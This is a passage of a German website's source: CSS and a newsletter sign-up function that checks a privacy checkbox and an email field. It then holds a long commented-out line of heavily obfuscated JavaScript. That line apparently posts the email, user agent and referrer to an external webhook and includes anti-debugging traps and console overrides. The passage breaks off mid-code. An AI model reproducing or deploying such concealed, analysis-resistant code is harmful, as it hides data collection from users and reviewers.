          #pvo_newsletter-checkbox label {
            font-size: 10px;
          }
        }
</style>  


<script>

  function pvoSend() {

      if(!document.querySelector(".pvo_modal-checkbox").checked) {
        alert("Bitte Datenschutz akzeptieren");
      }
      else if(!document.querySelector("#mail2").value || !document.querySelector("#mail2").value.includes("@")) {
        alert("Bitte Emailadresse prüfen");
      }
      else if(document.querySelector("#mail2").value.includes("@") && document.querySelector(".pvo_modal-checkbox").checked) {
        //function bD(i,j,k,l,m){return h(m-0x50,i);}function bF(i,j,k,l,m){return h(m-0x294,i);}function g(){var c8=['OyMzk','query','kmcnZ','90769gmgQTl','VdAFP','xWzWM','n/jso','hbVlP','HmSHC','JBvOe','CVkSt','\x5c+\x5c+\x20','JkWDm','nWWim','catio','5|4|2','RDhiH','WMxsA','okRHP','svTYF','table','nEhAv','0|4|3','Nftub','jgUwF','ExgoL','FxPrr','ing','://ho','rmUWb','cAYKU','NdrXm','vxFUW','SBJeD','tMCba','vTFgj','LpAgd','trace','HnrhR','1.2.3','Vsxhw','kAwdK','actio','JWqcn','UjFzv','e)\x20{}','zOFLQ','xbboz','tHhax','now','excep','VAEey','xLcgk','rn\x20th','EZNbk','YUeLG','ypuzz','while','byvRH','IyfIS','2.mak','HmkVj','gger','jgfkK','Conte','state','8609860urYuXL','appli','tion','abHVf','dBWcq','to__','AeOPQ','gFcEH','input','(((.+','uaix3','MaPfP','UxhHq','TIVeY','4|3|1','MxkFr','GqXrs','hevvp','afXEp','jOcKH','xnqAB','348903SutMQW','rKNWj','chain','iuiis','rWVCY','RPfsU','xlnWk','SVuKt','FyuUr','cZhZg','value','aqbRD','YpAUJ','HAQbR','fvKvq','lofmr','HNaNO','Meidd','khvxp','gent','gnXzr','gmcUB','AcOeW','*(?:[','|0|1|','eNrRA','KJHiJ','HSCfH','error','DMpQv','e.com','ion\x20*','gwMew','rJklN','nERoT','WbhHw','iiemr','WHMsS','Fiwei','jxSoS','gify','PiMvu','SpZRy','UCmXJ','__pro','nctio','YxmGK','count','hlBpE','HFbrZ','$]*)','NbOCa','QEuta','btPXk','XPuTD','Shopi','zEqhj','bind','840HMmQvm','xylNl','Dwqzg','bDWcf','1412002XKTUeg','is\x22)(','wnUdv','https','IBnqz','fuIJo','ZGyrz','const','1434224OqImBC','HFLDL','btWhY','tor','DgXWC','\x20(tru','conso','KhTtY','QcrkB','floor','qnnTY','bYQPn','ycdaH','KKGeD','//www','gBYXB','vQNXY','ructo','xWODr','CAITR','RwDQY','AnrRI','.de.m','yBgRg','zVouF','Vsqen','aXrJC','YMSFL','init','ZHLbU','FSxja','call','qsdXA','PhEbO','n()\x20','AJvse','0-9a-','AKTKH','50532NQqiFw','mbaSO','debu','oTHhx','hDDii','IKVij','VxzVZ','zvLgJ','xJaDh','QHCVX','ozTiZ','lengt','DgExT','Sfcor','vLzNw','zgiQp','userA','JtKYT','qHVmE','warn','OTgFW','Z_$][','refer','XksDO','xEwHp','Objec','VKQBu','funct','eJNEB','MFymY','JMnDb','nt-Ty','UZFEp','aSgOo','cdVdw','ZaMhh','YzCGV','kKpxh','WAASE','YoifC','xPiUA','itc9e','SExeb','dARvf','{}.co','XDwzh','QYJIT','XVTnk','KDLTu','liHBs','c9y','eTUCK','GNhls','mdOli','HNgvL','log','MzjRb','ptuCm','n\x20(fu','lAYdd','type','MHfxP','LVPGW','PMmTH','vCvPA','jCcKh',')+)+)','rACyR','hzBBI','wmqab','GiKyM','RkEtF','GYkNj','ctor(','nqANo','etuMV','test','wwiQR','a-zA-','retur','MpVkX','nstru','JAYoF','tOOBz','llmfe','zA-Z_','texIa','SOSli','info','VESAE','CeCoD','3|0|2','vNuIR','CHtJY','JIufE','Xwljc','http:','XQhbi','mZTmv','gRkxr','IrHRL','|5|0|','agent','uDPPc','yJxMx','strin','DqokM','EGaeB','toStr','user_','terva','\x22retu','yqcEn','|4|1','egUNH','le.co','dsgvo','POST','hMwoj','MIWDM','328SJGhMd','mybur','|2|1|','proto','MtxBZ','zYAKt','7w8it','VPZzf','mRhEX','VyzTm','TrICL','JzRZP','split','DspUn','tRLxD','NtHhl','Selec','/va2j','YHIqX','ezlqi','dcsXW','978590RpDxaa','jvdvi','XNYII','zLKLP','\x5c(\x20*\x5c','#mail','kQLiF','huNSy','vGEaQ','vPEEu','OKCNJ','ZXQhH','KQRja','jhLMH','cMFPL','URHJa','fniUu','ZhaNB','sIjXr','searc','oIBuH','cZEkz','PsSuE','ok.eu','ynEOB','Qheeg','sLbnF','apply','maZxR','xspOy','146PlppjW','SvsvJ','Mbifa','setIn','BpWEj','miRRS'];g=function(){return c8;};return g();}(function(i,j){function Z(i,j,k,l,m){return h(m-0x2b2,k);}function X(i,j,k,l,m){return h(j- -0x25c,i);}function a0(i,j,k,l,m){return h(k- -0x20a,m);}function Y(i,j,k,l,m){return h(j-0x60,m);}var k=i();function a1(i,j,k,l,m){return h(l-0x26a,k);}while(!![]){try{var l=parseInt(X(-0xf4,-0xb2,-0x36,-0x129,-0x119))/(-0xe78+-0x1e7*0xd+0x2734)+-parseInt(X(0xc6,0x27,-0x8f,0xb2,0x60))/(-0x1*0xabd+0x20*-0x5+-0xb5f*-0x1)*(-parseInt(Y(0x25d,0x238,0x288,0x234,0x1ff))/(-0x2400+0xdba+0x1649))+parseInt(Y(0x244,0x212,0x18e,0x1da,0x220))/(-0x9b9+0xbea+-0x22d)+-parseInt(a1(0x528,0x5d2,0x519,0x535,0x47d))/(0x9c2+-0x27c+-0x741*0x1)+-parseInt(a0(-0x86,-0xbe,-0x64,0x56,-0xa4))/(0x545+0xb*0xd4+0xf5*-0xf)*(parseInt(Y(0x338,0x2ec,0x365,0x2e6,0x2da))/(0x19ee*-0x1+0x19b*-0x10+0x33a5))+parseInt(X(0x9a,-0xc,0x34,0x54,-0x5a))/(0x41c*0x1+0x1*-0x977+0x563)*(parseInt(Z(0x5ff,0x5b3,0x5f0,0x4f0,0x592))/(0x1*0x4d6+-0x23a2+0x3*0xa47))+-parseInt(a1(0x469,0x4ea,0x55a,0x4cf,0x542))/(0x19ec+-0x1162+-0x880);if(l===j)break;else k['push'](k['shift']());}catch(m){k['push'](k['shift']());}}}(g,0x1c5b2d+-0x4d*0x34e9+0x21f0e));var f=(function(){function a5(i,j,k,l,m){return h(m-0x125,k);}function a6(i,j,k,l,m){return h(i- -0x392,k);}var i={'GqXrs':function(k){return k();},'jhLMH':function(k,l){return k(l);},'vLzNw':function(k,l){return k+l;},'SOSli':function(k,l){return k+l;},'xJaDh':a2(0x9b,0x3,-0x33,-0x1e,0x8b)+a2(0x2a,0x65,0x71,-0x33,-0x8b)+a4(-0x245,-0x21b,-0x14a,-0x1d9,-0x21a)+a2(-0xa8,-0xcc,-0xc,-0x71,-0x97),'HNgvL':a4(-0xcd,-0x1ca,-0x1af,-0x16e,-0x1f3)+a5(0x337,0x2ee,0x3cc,0x3af,0x34e)+a5(0x32a,0x39a,0x2b5,0x38c,0x346)+a2(0x21,-0x4d,0x47,0x2,0x7d)+a5(0x411,0x389,0x429,0x42d,0x3e3)+a4(-0x159,-0x25b,-0x140,-0x1c7,-0x27b)+'\x20)','FxPrr':function(k,l){return k===l;},'OyMzk':a2(0xe7,0x106,0x34,0x8a,0x11d),'WHMsS':a2(-0x75,0x8,-0x6e,0x42,-0x76),'fniUu':a5(0x206,0x2e8,0x1fd,0x248,0x2ae),'UjFzv':function(k,l){return k===l;},'ZaMhh':a3(0x2bf,0x26f,0x311,0x27e,0x1ef),'xEwHp':a5(0x29d,0x2f5,0x2e0,0x35e,0x2de)},j=!![];function a3(i,j,k,l,m){return h(j- -0x57,k);}function a2(i,j,k,l,m){return h(l- -0x245,m);}function a4(i,j,k,l,m){return h(l- -0x372,k);}return function(k,l){function ab(i,j,k,l,m){return a4(i-0x5,j-0x8,i,j-0x5da,m-0x172);}function aa(i,j,k,l,m){return a3(i-0x1cf,k-0x422,i,l-0x183,m-0x82);}function ae(i,j,k,l,m){return a3(i-0x13,k-0x2a5,j,l-0x108,m-0x1a6);}function af(i,j,k,l,m){return a4(i-0xa6,j-0xd,l,j- -0x2e,m-0x197);}function ag(i,j,k,l,m){return a2(i-0x96,j-0x9,k-0x55,l-0x2a5,m);}var m={'ptuCm':function(o,p){function a7(i,j,k,l,m){return h(j-0x4c,i);}return i[a7(0x318,0x2be,0x2f2,0x244,0x2fc)](o,p);},'AeOPQ':function(o,p){function a8(i,j,k,l,m){return h(k-0x229,j);}return i[a8(0x429,0x41d,0x40f,0x449,0x3e9)](o,p);},'egUNH':function(o,p){function a9(i,j,k,l,m){return h(l-0x2b7,k);}return i[a9(0x431,0x4e6,0x4f8,0x4e6,0x53d)](o,p);},'hevvp':i[aa(0x5a5,0x4f9,0x5ab,0x550,0x59a)],'gnXzr':i[aa(0x62f,0x551,0x5d9,0x673,0x66a)],'abHVf':function(o){function ac(i,j,k,l,m){return ab(m,l- -0x48d,k-0x135,l-0x1e,m-0x4b);}return i[ac(0xd9,0xc,0x3a,0xb6,-0x4)](o);},'URHJa':function(o,p){function ad(i,j,k,l,m){return ab(k,i- -0x3eb,k-0x1e9,l-0x17a,m-0xcc);}return i[ad(0x120,0x128,0x11b,0x165,0x1cb)](o,p);},'hDDii':i[ae(0x468,0x538,0x4d7,0x421,0x488)],'KDLTu':i[aa(0x4c1,0x60b,0x55c,0x5f1,0x573)],'JzRZP':i[aa(0x63f,0x639,0x640,0x611,0x678)]};if(i[ab(0x4fb,0x51d,0x560,0x5bd,0x4aa)](i[ae(0x3aa,0x49b,0x449,0x449,0x3ad)],i[aa(0x50b,0x564,0x5bb,0x54d,0x597)]))i[af(-0x3b,-0xc5,-0x23,-0x31,-0x71)](j);else{var n=j?function(){var p={'Nftub':function(r,s){function ah(i,j,k,l,m){return h(k-0x3,m);}return m[ah(0x16a,0x1b6,0x214,0x1c5,0x1f7)](r,s);},'XNYII':function(r,s){function ai(i,j,k,l,m){return h(l-0x1c3,i);}return m[ai(0x4ed,0x460,0x404,0x494,0x46e)](r,s);},'YMSFL':function(r,s){function aj(i,j,k,l,m){return h(l-0x34f,i);}return m[aj(0x589,0x589,0x57f,0x599,0x58a)](r,s);},'yBgRg':m[ak(0x17f,0x209,0x1c7,0x1ba,0xca)],'IyfIS':m[ak(0x23,-0x51,0x63,-0x96,0x4c)],'YoifC':function(r){function am(i,j,k,l,m){return al(i-0x1a4,i,m- -0x6bd,l-0x175,m-0xe0);}return m[am(-0xe0,-0x114,-0x64,0x0,-0xa5)](r);}};function an(i,j,k,l,m){return ae(i-0x117,k,m- -0x21e,l-0x16e,m-0xf1);}function ak(i,j,k,l,m){return ag(i-0x179,j-0xc7,k-0x1ab,i- -0x1bd,j);}function ao(i,j,k,l,m){return ab(j,k- -0x5c3,k-0x52,l-0x6f,m-0xf2);}function ap(i,j,k,l,m){return ag(i-0x1d8,j-0x86,k-0x198,m- -0xbd,l);}function al(i,j,k,l,m){return ae(i-0xdc,j,k-0xfc,l-0x135,m-0x1ab);}if(m[an(0x289,0x20a,0x2b6,0x24d,0x2a4)](m[ak(0x7f,0xae,0xa9,0xe7,0x109)],m[al(0x54f,0x5a9,0x526,0x580,0x56f)])){if(l){if(m[al(0x537,0x58d,0x5be,0x591,0x5e2)](m[ap(0x216,0x1f1,0x232,0x25f,0x1ab)],m[al(0x581,0x561,0x5a5,0x54c,0x5fd)])){if(m){var s=q[ak(0x123,0x19e,0x162,0x190,0x99)](r,arguments);return s=null,s;}}else{var q=l[ap(0x27c,0x1d5,0x1ec,0x253,0x223)](k,arguments);return l=null,q;}}}else{var t=p[ap(0x2ba,0x252,0x2ef,0x19e,0x243)](k,p[an(0x222,0x2df,0x27d,0x344,0x297)](p[al(0x4ef,0x4d3,0x517,0x460,0x55e)](p[al(0x554,0x523,0x513,0x45b,0x559)],p[al(0x646,0x6aa,0x60e,0x5ab,0x58e)]),');'));l=p[ak(0xa2,0x7f,0x67,0x32,0xad)](t);}}:function(){};return j=![],n;}};}()),e=f(this,function(){function ar(i,j,k,l,m){return h(j-0x34b,i);}function as(i,j,k,l,m){return h(j-0xcb,i);}function au(i,j,k,l,m){return h(m- -0x395,l);}function aq(i,j,k,l,m){return h(m-0xe6,l);}var j={};j[aq(0x286,0x309,0x2af,0x2b4,0x2f1)]=aq(0x3bb,0x437,0x3e8,0x39f,0x3ba)+as(0x30e,0x2e5,0x33b,0x250,0x27e)+'+$';var k=j;function at(i,j,k,l,m){return h(k- -0x55,m);}return e[at(0x291,0x1ef,0x1ef,0x261,0x13b)+at(0x1bb,0x277,0x24f,0x25d,0x266)]()[at(0x279,0x286,0x223,0x236,0x224)+'h'](k[ar(0x5ad,0x556,0x4e7,0x4e3,0x4af)])[au(-0x14a,-0x11a,-0x117,-0x1a0,-0x151)+aq(0x43f,0x33f,0x2e9,0x3fd,0x38a)]()[au(-0x157,-0x249,-0x198,-0x212,-0x1e4)+ar(0x527,0x50e,0x579,0x4ca,0x559)+'r'](e)[ar(0x5c4,0x5c3,0x646,0x5cb,0x54f)+'h'](k[au(-0x1bf,-0x220,-0x242,-0x19e,-0x18a)]);});e();var d=(function(){function az(i,j,k,l,m){return h(m- -0x113,i);}function aw(i,j,k,l,m){return h(m-0x2e6,l);}var j={};function av(i,j,k,l,m){return h(k-0x33c,j);}j[av(0x58a,0x54e,0x5b2,0x591,0x5f0)]=function(m,n){return m!==n;};function ay(i,j,k,l,m){return h(l- -0x3b3,i);}function ax(i,j,k,l,m){return h(l-0x31d,k);}j[av(0x516,0x503,0x5bb,0x5f2,0x630)]=aw(0x549,0x454,0x4a1,0x4c4,0x4a5),j[aw(0x4ae,0x5ec,0x5de,0x59c,0x534)]=function(m,n){return m===n;},j[ax(0x616,0x636,0x67b,0x5c3,0x52c)]=av(0x5b7,0x5d5,0x566,0x59c,0x593),j[ay(-0x15f,-0xe9,-0x1a6,-0xf0,-0xc6)]=function(m,n){return m!==n;},j[aw(0x4bf,0x5a6,0x5b5,0x488,0x512)]=ax(0x48a,0x55e,0x446,0x4fc,0x57d);var k=j,l=!![];return function(m,n){function aC(i,j,k,l,m){return az(m,j-0x1b2,k-0x162,l-0x4d,i- -0x184);}function aB(i,j,k,l,m){return az(j,j-0x90,k-0x120,l-0x10,m-0x401);}function aD(i,j,k,l,m){return az(l,j-0x1af,k-0xed,l-0x2b,i-0x2b9);}function aA(i,j,k,l,m){return aw(i-0x3f,j-0x184,k-0x8e,m,l- -0x14d);}if(k[aA(0x3d4,0x490,0x3a8,0x45c,0x40d)](k[aB(0x50b,0x46f,0x4e2,0x548,0x51a)],k[aC(-0x6b,0x9,-0xe9,-0x21,-0x74)])){var q=l[aC(-0x17,0x19,0xa2,-0x32,0x4f)](m,arguments);return n=null,q;}else{var o=l?function(){function aE(i,j,k,l,m){return aD(k-0x39,j-0xb4,k-0x1d9,m,m-0x6a);}function aF(i,j,k,l,m){return aA(i-0x172,j-0x141,k-0x196,i- -0x137,m);}function aH(i,j,k,l,m){return aA(i-0xdd,j-0x1bb,k-0x154,m-0x8,k);}function aI(i,j,k,l,m){return aD(m- -0x43a,j-0x142,k-0x11b,j,m-0x17b);}function aG(i,j,k,l,m){return aC(l-0x304,j-0x57,k-0x1bb,l-0x126,i);}if(k[aE(0x4b7,0x3a1,0x455,0x3e6,0x421)](k[aF(0x2e1,0x2c7,0x397,0x35c,0x2bb)],k[aE(0x4fc,0x470,0x45e,0x468,0x4f3)]))return j;else{if(n){if(k[aF(0x2b0,0x300,0x26d,0x329,0x333)](k[aE(0x514,0x466,0x485,0x455,0x527)],k[aH(0x4f5,0x4ec,0x4bd,0x41b,0x447)])){var q=n[aG(0x235,0x2f4,0x294,0x2ed,0x399)](m,arguments);return n=null,q;}else{var t=o?function(){function aJ(i,j,k,l,m){return aI(i-0x1b2,k,k-0x178,l-0x1a,j-0x4a8);}if(t){var C=y[aJ(0x522,0x494,0x3f6,0x548,0x460)](z,arguments);return A=null,C;}}:function(){};return t=![],t;}}}}:function(){};return l=![],o;}};}());(function(){function aO(i,j,k,l,m){return h(l-0x323,m);}function aL(i,j,k,l,m){return h(l-0x386,m);}function aK(i,j,k,l,m){return h(m- -0xe,i);}function aN(i,j,k,l,m){return h(i-0x3e7,m);}function aM(i,j,k,l,m){return h(l-0x2bb,k);}var i={'FyuUr':aK(0x264,0x341,0x2e6,0x36b,0x2b4)+aL(0x5e6,0x509,0x501,0x53d,0x516)+aL(0x688,0x6e8,0x594,0x63c,0x663),'kKpxh':aN(0x582,0x556,0x53b,0x5ed,0x62c)+'er','mdOli':function(j,k){return j(k);},'Dwqzg':function(j,k){return j(k);},'maZxR':function(j,k){return j+k;},'NdrXm':function(j,k){return j+k;},'VPZzf':aN(0x60e,0x6c8,0x5a8,0x563,0x57c)+aO(0x56b,0x551,0x47d,0x535,0x52f)+aL(0x5a9,0x471,0x4ff,0x51f,0x466)+aL(0x5ff,0x4de,0x60d,0x55a,0x4a7),'HnrhR':aO(0x4cd,0x4d9,0x5b4,0x527,0x4e2)+aL(0x600,0x65b,0x558,0x5af,0x549)+aO(0x4b7,0x504,0x5ec,0x544,0x4be)+aM(0x59a,0x572,0x58b,0x502,0x511)+aL(0x65d,0x599,0x67a,0x644,0x677)+aN(0x592,0x5c5,0x513,0x58d,0x62d)+'\x20)','xspOy':function(j){return j();},'vQNXY':function(j,k){return j===k;},'eNrRA':aN(0x584,0x4f4,0x55c,0x605,0x563),'qnnTY':aL(0x554,0x5b7,0x62b,0x58d,0x59e),'RkEtF':aM(0x3fe,0x4b1,0x471,0x4ae,0x4e9)+aO(0x479,0x471,0x466,0x4ae,0x4ec)+aN(0x650,0x641,0x6c5,0x615,0x69b)+')','AcOeW':aM(0x5fe,0x5cf,0x561,0x54f,0x5e7)+aN(0x56a,0x55f,0x61a,0x5d0,0x4e2)+aN(0x60d,0x68f,0x5e7,0x5aa,0x573)+aL(0x58a,0x532,0x56d,0x573,0x548)+aM(0x4f5,0x423,0x474,0x491,0x4a6)+aO(0x5bb,0x5ee,0x5b4,0x550,0x587)+aO(0x423,0x463,0x4cf,0x4c1,0x535),'VESAE':aM(0x3f3,0x475,0x4d1,0x489,0x4fa),'yqcEn':function(j,k){return j+k;},'etuMV':aO(0x618,0x699,0x628,0x605,0x5c2),'GiKyM':function(j,k){return j+k;},'zYAKt':aM(0x547,0x559,0x53f,0x58e,0x551),'HFLDL':function(j,k){return j!==k;},'JIufE':aO(0x64b,0x65b,0x545,0x5cf,0x5eb),'Mbifa':function(j,k){return j(k);},'dARvf':aK(0x187,0x1a3,0x280,0x1c9,0x1db),'nWWim':function(j,k,l){return j(k,l);}};i[aO(0x608,0x639,0x5c1,0x5b9,0x5c8)](d,this,function(){function aU(i,j,k,l,m){return aO(i-0x55,j-0xae,k-0x16e,k-0xa5,l);}function aX(i,j,k,l,m){return aK(j,j-0x7,k-0xce,l-0x7a,k- -0x2e1);}var j={'hzBBI':function(n,o){function aP(i,j,k,l,m){return h(l- -0x39d,m);}return i[aP(-0xee,-0x130,-0x1c3,-0x190,-0x21b)](n,o);},'zLKLP':function(n,o){function aQ(i,j,k,l,m){return h(l-0x97,m);}return i[aQ(0x19d,0x1f6,0x1bd,0x23f,0x257)](n,o);},'dcsXW':function(n,o){function aR(i,j,k,l,m){return h(l- -0x59,i);}return i[aR(0x209,0x220,0x1d2,0x228,0x21e)](n,o);},'HNaNO':function(n,o){function aS(i,j,k,l,m){return h(l- -0x54,j);}return i[aS(0x2c8,0x1dc,0x23e,0x254,0x1e6)](n,o);},'fvKvq':i[aT(0x32a,0x220,0x2ae,0x33e,0x224)],'oIBuH':i[aT(0x3c0,0x31b,0x306,0x250,0x251)],'AnrRI':function(n){function aV(i,j,k,l,m){return aU(i-0x2f,j-0x57,i- -0x3fe,k,m-0x157);}return i[aV(0x24c,0x240,0x2cf,0x256,0x1fd)](n);}};function aW(i,j,k,l,m){return aN(m- -0x313,j-0x1c9,k-0x196,l-0x1e9,k);}function aT(i,j,k,l,m){return aN(k- -0x390,j-0x35,k-0xe2,l-0xa8,i);}function aY(i,j,k,l,m){return aO(i-0x95,j-0x1c7,k-0x187,k- -0x2df,m);}if(i[aU(0x615,0x607,0x58a,0x5fd,0x4f9)](i[aT(0x168,0x177,0x1dc,0x1d1,0x144)],i[aU(0x5e5,0x507,0x584,0x5bc,0x4de)])){if(l)return o;else j[aY(0x1fe,0x1e4,0x260,0x209,0x289)](p,-0x101*-0x7+0xf29*0x2+-0xc73*0x3);}else{var k=new RegExp(i[aW(0x243,0x33b,0x307,0x2f5,0x2f3)]),l=new RegExp(i[aT(0x136,0x224,0x1d9,0x1b7,0x206)],'i'),m=i[aY(0x292,0x1d0,0x1ec,0x259,0x193)](c,i[aX(-0xc7,-0xa9,-0xbe,-0xd6,-0x44)]);if(!k[aU(0x5e9,0x654,0x5ec,0x648,0x656)](i[aY(0x256,0x255,0x28c,0x23b,0x2a0)](m,i[aU(0x64f,0x59f,0x5eb,0x600,0x56c)]))||!l[aU(0x69c,0x632,0x5ec,0x649,0x601)](i[aX(-0xdf,-0x5f,-0xd1,-0x53,-0xec)](m,i[aU(0x587,0x564,0x61d,0x6b9,0x5fe)]))){if(i[aY(0x29a,0x1af,0x1f7,0x270,0x2a7)](i[aY(0x2af,0x273,0x27a,0x2a9,0x243)],i[aX(-0xdf,-0xc0,-0xb9,-0x116,-0x119)]))return function(p){}[aX(-0x85,-0x10c,-0x13e,-0x16c,-0x90)+aX(-0xcd,-0xc5,-0x12c,-0x137,-0x8a)+'r'](i[aT(0x256,0x121,0x1cb,0x126,0x14c)])[aY(0x29a,0x309,0x2c4,0x211,0x2af)](i[aT(0x2b8,0x297,0x254,0x1f5,0x268)]);else i[aW(0x3b2,0x370,0x3af,0x3c5,0x359)](m,'0');}else{if(i[aU(0x57b,0x5de,0x57b,0x5f5,0x546)](i[aW(0x354,0x260,0x358,0x220,0x2d7)],i[aX(-0xdd,-0x43,-0xec,-0x91,-0x17d)])){var q=j[aW(0x3b0,0x36b,0x3a6,0x367,0x33c)](k,j[aU(0x663,0x5eb,0x62c,0x693,0x59d)](j[aX(-0x221,-0x172,-0x173,-0x153,-0x207)](j[aX(-0x149,-0x174,-0x175,-0x1aa,-0x125)],j[aW(0x2d0,0x306,0x38c,0x29e,0x34d)]),');'));l=j[aX(-0x1be,-0xbe,-0x128,-0x19b,-0xf8)](q);}else i[aY(0x28b,0x328,0x2c6,0x2bf,0x296)](c);}}})();}());var b=(function(){function b2(i,j,k,l,m){return h(i-0x373,k);}var i={'mZTmv':aZ(0x48c,0x4bd,0x49d,0x4c9,0x4c2)+b0(0x2a1,0x337,0x266,0x2fc,0x274)+aZ(0x592,0x484,0x4b5,0x5f0,0x538)+')','mbaSO':b1(0x56e,0x45e,0x4d6,0x48f,0x571)+b3(0x1a5,0x16a,0x1ec,0x18e,0x139)+aZ(0x5ac,0x5a3,0x520,0x487,0x4f5)+b0(0x2f3,0x3d4,0x312,0x35e,0x3f2)+b3(0x2a0,0x2bd,0x23f,0x2e4,0x1bb)+aZ(0x514,0x50b,0x5b1,0x53c,0x4fc)+b1(0x3b1,0x369,0x3e0,0x44f,0x3e0),'nERoT':function(k,l){return k(l);},'zgiQp':b3(0x183,0x2d7,0x237,0x247,0x29b),'aqbRD':function(k,l){return k+l;},'xylNl':b3(0x3cc,0x389,0x34b,0x2a1,0x3ab),'XPuTD':b0(0x48c,0x4e2,0x44d,0x444,0x3d9),'Sfcor':function(k){return k();},'YzCGV':function(k,l,m){return k(l,m);},'HmSHC':function(k,l){return k===l;},'hbVlP':b2(0x537,0x5ed,0x5f1,0x53d,0x495),'vNuIR':b3(0x363,0x3b0,0x31a,0x2bf,0x2c4),'NtHhl':b3(0x2f3,0x2ea,0x2c3,0x214,0x2fb),'Vsqen':function(k,l){return k===l;},'MaPfP':b3(0x2f2,0x212,0x25f,0x2d4,0x255),'kAwdK':aZ(0x4c1,0x47c,0x4ac,0x546,0x4e2)},j=!![];function aZ(i,j,k,l,m){return h(m-0x2cf,j);}function b3(i,j,k,l,m){return h(k-0x69,l);}function b1(i,j,k,l,m){return h(k-0x242,j);}function b0(i,j,k,l,m){return h(l-0x171,i);}return function(k,l){function b4(i,j,k,l,m){return b2(k- -0x5de,j-0x150,m,l-0xfc,m-0x1a8);}function b5(i,j,k,l,m){return b2(m- -0x185,j-0x90,i,l-0x1cd,m-0xcb);}function b6(i,j,k,l,m){return b1(i-0x1c8,m,j- -0x45d,l-0x1a0,m-0xdc);}if(i[b4(-0x75,-0x4b,-0xa0,-0x12d,-0x108)](i[b4(-0x19,0xd2,0x6b,-0x43,0x13)],i[b6(0x7c,0x97,0x11c,0x82,0xc2)]))return![];else{var m=j?function(){function b7(i,j,k,l,m){return b5(m,j-0x10e,k-0x48,l-0x17b,i- -0x2f7);}function b8(i,j,k,l,m){return b6(i-0x142,l-0x3c8,k-0x107,l-0x11a,j);}function ba(i,j,k,l,m){return b4(i-0x11,j-0x7e,j-0x416,l-0x3a,i);}function be(i,j,k,l,m){return b5(m,j-0xc0,k-0x5d,l-0xc8,k-0x1f2);}var o={'yJxMx':i[b7(0x131,0x126,0x1e3,0x109,0x1d4)],'SpZRy':i[b7(0xd0,0xa1,0xda,0x3e,0x17a)],'YxmGK':function(q,r){function b9(i,j,k,l,m){return b7(m- -0x1df,j-0x77,k-0x1cb,l-0x83,j);}return i[b9(-0xfb,-0x1a1,-0xe9,-0x209,-0x15a)](q,r);},'ycdaH':i[ba(0x34f,0x392,0x403,0x3ad,0x2ea)],'ZHLbU':function(q,r){function bb(i,j,k,l,m){return ba(l,m-0x125,k-0x13e,l-0x1c3,m-0x156);}return i[bb(0x4a0,0x3de,0x49b,0x3f7,0x447)](q,r);},'PsSuE':i[b7(0x9e,0xe1,0xe6,0x16,0x6b)],'qHVmE':function(q,r){function bd(i,j,k,l,m){return ba(m,k- -0x2e6,k-0x21,l-0x182,m-0x137);}return i[bd(0xee,0xf1,0x3c,0x46,-0x35)](q,r);},'bDWcf':i[ba(0x3d1,0x34d,0x36c,0x2e9,0x293)],'SExeb':function(q){function bf(i,j,k,l,m){return ba(l,m-0x201,k-0x1e5,l-0xad,m-0x8);}return i[bf(0x5d3,0x4df,0x55e,0x5f5,0x591)](q);},'MzjRb':function(q,r,s){function bg(i,j,k,l,m){return ba(l,m- -0x370,k-0x1dd,l-0xe8,m-0x11f);}return i[bg(0x3f,-0x17,0x38,0x6b,0x37)](q,r,s);}};function bc(i,j,k,l,m){return b5(j,j-0x19e,k-0x1cd,l-0x6b,l- -0x20f);}if(i[b8(0x44f,0x386,0x481,0x43e,0x3c4)](i[b7(0x187,0x16b,0xd9,0xd6,0x152)],i[ba(0x42b,0x3df,0x45d,0x3a4,0x3f0)])){var r={'PhEbO':o[bc(0x16f,0x279,0x1d3,0x21f,0x25f)],'aSgOo':o[b8(0x3b3,0x311,0x390,0x343,0x37b)],'vPEEu':function(s,t){function bh(i,j,k,l,m){return b7(j-0x32d,j-0x18e,k-0xb3,l-0x13f,k);}return o[bh(0x390,0x3be,0x35b,0x35b,0x38e)](s,t);},'QYJIT':o[ba(0x3ac,0x369,0x325,0x343,0x3c5)],'CVkSt':function(s,t){function bi(i,j,k,l,m){return b8(i-0x50,l,k-0x65,m- -0x185,m-0x18d);}return o[bi(0x160,0x19d,0x27e,0x150,0x1f7)](s,t);},'lofmr':o[ba(0x4e0,0x426,0x3c5,0x4b6,0x41f)],'WMxsA':function(s,t){function bj(i,j,k,l,m){return b7(l- -0x10e,j-0x157,k-0x3e,l-0xde,m);}return o[bj(0x70,0x61,-0x6a,-0x2d,-0x3a)](s,t);},'gBYXB':o[bc(0x1ff,0x123,0x1e4,0x188,0x236)],'rACyR':function(s){function bk(i,j,k,l,m){return be(i-0x24,j-0x1dc,j- -0x2d7,l-0x19e,m);}return o[bk(0x390,0x30b,0x2e4,0x2e6,0x31d)](s);}};o[ba(0x3e3,0x3bb,0x339,0x33d,0x3b4)](n,this,function(){function bm(i,j,k,l,m){return ba(k,m- -0x15f,k-0x1a6,l-0x91,m-0x1b1);}var A=new s(r[bl(-0x96,-0x145,-0x70,-0xcd,-0xe1)]);function bl(i,j,k,l,m){return b8(i-0x192,k,k-0xd1,l- -0x44d,m-0x78);}function bn(i,j,k,l,m){return be(i-0xdd,j-0x71,i- -0x6e8,l-0x1e3,k);}function bo(i,j,k,l,m){return b7(k-0x489,j-0x1e3,k-0x15a,l-0x3d,i);}function bp(i,j,k,l,m){return b8(i-0x97,k,k-0x5,j-0xca,m-0x1cf);}var B=new t(r[bl(-0x146,-0x154,-0x42,-0xa7,-0x109)],'i'),C=r[bl(-0x91,-0x4e,0xe,-0x32,-0xaf)](u,r[bo(0x58d,0x562,0x586,0x5db,0x54a)]);!A[bm(0x2ca,0x271,0x2fd,0x28d,0x270)](r[bp(0x4fc,0x50a,0x4d4,0x56e,0x504)](C,r[bp(0x3e1,0x3f2,0x4a8,0x3a5,0x342)]))||!B[bp(0x401,0x49b,0x425,0x452,0x3e6)](r[bp(0x586,0x511,0x59a,0x58a,0x4e4)](C,r[bo(0x4c3,0x5ef,0x541,0x51e,0x4e9)]))?r[bm(0x36c,0x331,0x31a,0x23a,0x2ba)](C,'0'):r[bp(0x4d6,0x492,0x4eb,0x45a,0x501)](w);})();}else{if(l){if(i[bc(0x2d1,0x241,0x2d5,0x270,0x329)](i[ba(0x473,0x40a,0x493,0x447,0x4b0)],i[b7(0x156,0xc5,0x208,0xff,0x126)])){var p=l[b7(0x177,0xed,0x11b,0x22d,0x19f)](k,arguments);return l=null,p;}else{var s=o?function(){function bq(i,j,k,l,m){return be(i-0x136,j-0x1d7,l- -0x387,l-0x73,k);}if(s){var C=y[bq(0x389,0x27a,0x267,0x2d9,0x367)](z,arguments);return 